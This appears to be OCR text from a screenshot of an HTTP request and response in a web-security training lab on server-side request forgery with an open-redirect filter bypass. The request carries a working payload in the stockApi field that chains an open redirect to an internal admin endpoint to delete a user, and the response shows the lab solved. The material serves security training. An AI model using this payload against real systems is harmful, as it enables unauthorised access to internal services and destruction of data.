 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a1100d1030b176d85bf035b00220000.web-security-academy.net
3 Cookie: session=2T0zVgx9LzVGmtm8WEJ5iIkf0unXWFS3; session=
gQPhgP9vVckhLZhi3ElluJkzW6nLQZV0
4 Content-Length: 88
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
11 Accept: */*
12 Origin:
https://0a1100d1030b176d85bf035b00220000.web-security-acad
emy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1100d1030b176d85bf035b00220000.web-security-acad
emy.net/product?productId=15
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/d
elete?username=carlos
Response
Pretty Raw Hex Render
\n
We
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete